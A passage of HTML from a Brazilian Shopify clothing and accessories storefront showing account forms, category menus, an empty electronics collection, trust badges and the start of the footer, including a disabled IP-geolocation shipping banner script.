                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div>

                      <div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Criar minha conta</h2>
                              <p class="popover__legend">Preencha os campos abaixo:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Primeiro nome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Sobrenome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Criar minha conta</button></form><div class="popover__secondary-action">
                            <p>Já tem uma conta? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Entre aqui</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
                  </div>
                </div>
              </div>
            </div>
          <div class="header__action-item">
            <a class="header__action-item-link header__cart-toggle" href="/pages/rastrear-pedido">
              <div class="header__action-item-content">
                <div class="header-delivery-icon icon-state">
                  <span class="icon-state__primary ionic-icon-header">
                    <svg xmlns="http://www.w3.org/2000/svg" width="28px" height="28px" fill="var(--color-icons-header)" viewBox="0 0 512 512"><path d="M256,32C167.67,32,96,96.51,96,176c0,128,160,304,160,304S416,304,416,176C416,96.51,344.33,32,256,32Zm0,224a64,64,0,1,1,64-64A64.07,64.07,0,0,1,256,256Z"/></svg>
                  </span>
                </div>
                <div class="secttions-header-title">
                  <span class="sub-txt-header-sections">Onde está meu produto?</span>
                  <span class="hidden-pocket hidden-lap">Rastrear pedido</span>
                </div>
              </div>
            </a>
          </div>
          
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header">
                      <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M454.65,169.4A31.82,31.82,0,0,0,432,160H368V144a112,112,0,0,0-224,0v16H80a32,32,0,0,0-32,32V408c0,39,33,72,72,72H392a72.22,72.22,0,0,0,50.48-20.55A69.48,69.48,0,0,0,464,409.25V192A31.75,31.75,0,0,0,454.65,169.4ZM176,144a80,80,0,0,1,160,0v16H176Zm192,96a112,112,0,0,1-224,0V224a16,16,0,0,1,32,0v16a80,80,0,0,0,160,0V224a16,16,0,0,1,32,0Z"/></svg>
                    </span>
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Carrinho</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
    <div class="align-localization align-localization-mobile">
    <ion-icon class="icon-localization" name="location"></ion-icon><p id="client_local_final">Calculando frete para sua região...</p>
  </div>

<script type="text/javascript">

  			$.getJSON( "https://myip.wtf/json", function(localizacao) {
				var localTopBar = localizacao['YourFuckingLocation'];
				var localTopBarFinal = localTopBar.replace(", Brazil", "");
				$("#client_local_final").html("<b>Frete grátis</b> para <b>" + localTopBarFinal + "</b> e Região.");
		    });
   
</script>

<style>

@media (max-width: 1279px){
  .localization-bar {
    display: none!important;
  }
  
  .align-items-nav-menu {
    justify-content: center!important;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
}
  
  .align-items-nav-menu {
    border-radius: 0!important;
    display: flex;
    flex-direction: row;
    align-items: center;
    width: 100%;
    justify-content: flex-end;
    flex-wrap: wrap;
  }

  .align-localization {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;

    background: transparent;
    padding: 6px 12px;
    border-radius: 4px;
    width: 440px;
  }

  .align-localization>p>b {
    color: #c70eac;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
  
  .icon-localization {
    font-size: 18px;
    margin-bottom: 2px;
    margin-right: 4px;
    color: #c70eac;
  }
  
  #client_local_final {
    font-size: 12px;
    color: #737b97;
  }
  
  .bar-info-shipping {
    padding: 4px;
    background: #ededed
  }

/* ALTERAÇÃO NO ORIGINAL*/

  .nav-bar__inner>.container {
    display: flex;
    flex-direction: row;
    align-content: center;
    align-items: center;
    justify-content: space-between;
  }
  
</style>
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;">
           <i class="fa fa-bars icon-header-bars" aria-hidden="true"></i><li class="nav-bar__item"><a href="/" class="nav-bar__link link" data-type="menuitem">Início</a></li><li class="nav-bar__item"><a href="/collections/all?sort_by=created-descending" class="nav-bar__link link" data-type="menuitem">Catálogo</a></li><li class="nav-bar__item"><a href="/collections/calcados" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Calçados<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-3" class="nav-dropdown " data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/mulheres" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Mulheres<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-0" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/tenis" class="nav-dropdown__link link" data-type="menuitem">Tênis</a></li><li class="nav-dropdown__item"><a href="/collections/sandalias" class="nav-dropdown__link link" data-type="menuitem">Sandálias</a></li><li class="nav-dropdown__item"><a href="/collections/botas" class="nav-dropdown__link link" data-type="menuitem">Botas</a></li><li class="nav-dropdown__item"><a href="/collections/chinelo" class="nav-dropdown__link link" data-type="menuitem">Chinelos</a></li><li class="nav-dropdown__item"><a href="/collections/sapatilhas" class="nav-dropdown__link link" data-type="menuitem">Sapatilhas</a></li><li class="nav-dropdown__item"><a href="/collections/scarpins" class="nav-dropdown__link link" data-type="menuitem">Scarpins</a></li><li class="nav-dropdown__item"><a href="/collections/tamanco" class="nav-dropdown__link link" data-type="menuitem">Tamancos</a></li><li class="nav-dropdown__item"><a href="/collections/ortopedicos" class="nav-dropdown__link link" data-type="menuitem">Ortopédicos</a></li><li class="nav-dropdown__item"><a href="/collections/mocassim" class="nav-dropdown__link link" data-type="menuitem">Mocassim</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/homens" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Homens<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-1" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/tenis-masculinos" class="nav-dropdown__link link" data-type="menuitem">Tênis Masculinos</a></li><li class="nav-dropdown__item"><a href="/collections/sandaliasmasculina" class="nav-dropdown__link link" data-type="menuitem">Sandálias Masculinas</a></li><li class="nav-dropdown__item"><a href="/collections/chinelosmasculino" class="nav-dropdown__link link" data-type="menuitem">Chinelos Masculino</a></li></ul></li></ul></li><li class="nav-bar__item"><a href="/collections/joias" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Joias<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-4" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/colares-1" class="nav-dropdown__link link" data-type="menuitem">Colares</a></li></ul></li><li class="nav-bar__item"><a href="/collections/bolsas" class="nav-bar__link link" data-type="menuitem">Bolsas </a></li><li class="nav-bar__item"><a href="/pages/contact" class="nav-bar__link link" data-type="menuitem">Entrar em contato</a></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 45px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 45px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style><style>
  .search-bar__submit {
    flex: none;
    width: 56px;
    background: var(--header-accent-color);
    height: 34px;
    border-radius: calc(var(--border-radius-theme) - 3px);
    color: white;
    margin-right: 4px;
  }
</style>
  

<div class="container-fluid color-line" style="
    background: linear-gradient(to right, #c70eac, #8860ff, #9100ff, #0086ff);
    height: 6px;
    width: 100%;">
      </div><style>
  :root {
    --header-is-sticky: 0;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;}.header__logo-image {
      max-width: 135px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 180px !important;
      }
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px #464646 inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>
    <main id="main" role="main">
      


<div id="shopify-section-collection-template" class="shopify-section">
<section data-section-id="collection-template" data-section-type="collection" data-section-settings='{
  "currentSortBy": "best-selling",
  "currentTags": [],
  "filterType": "tag",
  "defaultLayout": "grid",
  "defaultProductsPerPage": 24,
  "isAutomatic": false,
  "gridClasses": "1\/3--tablet-and-up 1\/4--desk"
}'>
  <div class="container container--flush">
    <div class="page__sub-header">
      <nav aria-label="Caminho" class="breadcrumb">
        <ol class="breadcrumb__list">
          <li class="breadcrumb__item">
            <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

          <li class="breadcrumb__item"><span class="breadcrumb__link" aria-current="page">Eletrônicos</span></li></ol>
      </nav>
    </div>

    <div class="layout"><div class="layout__section layout__section--secondary hidden-pocket">
          <div class="card"><div class="card__section card__section--tight">
                <p class="card__title--small heading">Menu principal</p>

                <ul class="collection__filter-linklist"><li><a href="/" class="collection__filter-link link link--primary ">Início </a></li><li><a href="/collections/all?sort_by=created-descending" class="collection__filter-link link link--primary ">Catálogo </a></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-0" aria-expanded="false">
                          Calçados  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-0" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist"><li>
                                <a href="/collections/mulheres" class="collection__filter-link link link--primary ">Mulheres </a>
                              </li><li>
                                <a href="/collections/homens" class="collection__filter-link link link--primary ">Homens </a>
                              </li></ul>
                        </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-1" aria-expanded="false">
                          Joias  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-1" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist"><li>
                                <a href="/collections/colares-1" class="collection__filter-link link link--primary ">Colares </a>
                              </li></ul>
                        </div></li><li><a href="/collections/bolsas" class="collection__filter-link link link--primary ">Bolsas  </a></li><li><a href="/pages/contact" class="collection__filter-link link link--primary ">Entrar em contato </a></li></ul>
              </div></div>
        </div><div class="layout__section">
          <div class="collection"><div class="empty-state">
                <p class="empty-state__heading heading h1">Eletrônicos</p>
                <p class="empty-state__description">Essa coleção está vázia</p>

                <div class="empty-state__button-container">
                  <a href="/" class="empty-state__button button button--primary">Ir para a página inicial</a>
                </div>
              </div></div>
        </div></div>
  </div><div id="mobile-collection-filters" class="drawer" aria-hidden="true">
      <div class="drawer__inner">
        <div class="collection-drawer">
          <header class="collection-drawer__header">
            <div>
              <button class="collection-drawer__close" data-action="close-drawer"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
              <span class="collection-drawer__title heading h3">Filtros <span class="collection-drawer__filter-count" style="display: none">(0)</span></span>
            </div>

            <button class="button button--transparent button--extra-small" data-action="clear-tags" style="display: none">Limpar</button>
          </header>

          <div class="collection-drawer__inner"><p class="collection-drawer__section-title">Menu principal</p>

              <div class="collection__filter-group">
                <button class="collection__filter-group-name text--strong" aria-expanded="false" aria-controls="filter-2" data-action="toggle-collapsible" data-close-siblings="false">Selecionar categoria<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                <div id="filter-2" class="collection__filter-collapsible" aria-hidden="true">
                  <ul class="collection__filter-linklist"><li><a href="/" class="collection__filter-link link link--primary ">Início </a></li><li><a href="/collections/all?sort_by=created-descending" class="collection__filter-link link link--primary ">Catálogo </a></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-3" aria-expanded="false">
                            Calçados  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-3" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist"><li>
                                  <a href="/collections/mulheres" class="collection__filter-link link link--primary ">Mulheres </a>
                                </li><li>
                                  <a href="/collections/homens" class="collection__filter-link link link--primary ">Homens </a>
                                </li></ul>
                          </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-4" aria-expanded="false">
                            Joias  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-4" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist"><li>
                                  <a href="/collections/colares-1" class="collection__filter-link link link--primary ">Colares </a>
                                </li></ul>
                          </div></li><li><a href="/collections/bolsas" class="collection__filter-link link link--primary ">Bolsas  </a></li><li><a href="/pages/contact" class="collection__filter-link link link--primary ">Entrar em contato </a></li></ul>
                </div>
              </div></div>

          <div class="collection-drawer__footer">
            <button class="button button--primary button--small button--full" data-action="close-drawer">Ver resultados</button>
          </div>
        </div>
      </div>
    </div><div id="modal-quick-view-collection-template" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div>
<div id="shopify-section-static-promotion-list" class="shopify-section"></div>
<div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

<script src="//fluzzia.com.br/cdn/shop/t/8/assets/security.js?v=137642555687550814361761576933" defer></script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g transform="translate(1 1)" fill="none" fill-rule="evenodd">
        <circle fill="#596078" fill-rule="nonzero" cx="6.5" cy="17.5" r="1.5"></circle>
        <path d="M13 16v4c0 1.1-.9 2-2 2H2c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h4" stroke="#596078" stroke-width="1.5" stroke-linecap="square"></path>
        <path stroke="#3aa625" stroke-width="1.5" stroke-linecap="square" d="M22 12H6V0h16zM6 4h16M12 8h-2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Compra Segura</p><div class="text-with-icons__content rte">
                    <p>Ambiente  seguro para pagamentos online</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#3aa625" stroke-linecap="square"></path>
        <path stroke="#596078" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#3aa625" stroke-linecap="square"></path>
        <path stroke="#596078" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#596078" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#596078" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Frete Grátis</p><div class="text-with-icons__content rte">
                    <p>Envio rápido e acompanhado com código de rastreio<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#596078" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#3aa625" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte Profissional</p><div class="text-with-icons__content rte">
                    <p>Equipe de suporte de extrema qualidade a semana toda<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#3aa625" d="M8 4h8v7"></path>
        <path stroke="#3aa625" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#596078" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#596078" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#596078" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Satisfação ou Reembolso</p><div class="text-with-icons__content rte">
                    <p>Caso haja algo, devolvemos seu dinheiro com velocidade</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #1b43c5, #1daaf1, #f14ee2, #c70eac);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 120px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//fluzzia.com.br/cdn/shop/files/utilizado.png?v=1761580030"
                   alt="Fluzzia"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>ATENDIMENTO AO CLIENTE</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><strong>E-mail: </strong>contato@fluzzia.com.br<br/><strong>WhatsApp:</strong> +55 (11) 94283-5114</p><p><strong>Atendimento</strong> de Segunda a Sexta, das <strong>09h00 </strong>às <strong>18h00</strong></p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-footer-1" data-action="toggle-collapsible">
                      <span>Links Importantes</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-footer-1" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/rastrear-pedido" class="footer__link-item link">Rastrear pedido</a>
                            </li><li>
                              <a href="/pages/perguntas-frequentes" class="footer__link-item link">Perguntas Frequentes</a>
                            </li><li>
                              <a href="/pages/tabela-de-medidas-guia-de-tamanho" class="footer__link-item link">Tabela de Medidas (Guia de Tamanho)</a>
                            </li><li>
                              <a href="/pages/politica-de-entregas-e-prazos" class="footer__link-item link">Política de Envio e Entrega </a>
                            </li><li>
                              <a href="/pages/politica-de-trocas-e-devolucoes" class="footer__link-item link">Política de Trocas, Devoluções e Garantias </a>
                            </li><li>
                              <a href="/pages/politica-de-reembolso" class="footer__link-item link">Política de Reembolso</a>
                            </li><li>
                              <a href="/pages/politica-de-privacidade" class="footer__link-item link">Política de Privacidade</a>
                            </li><li>
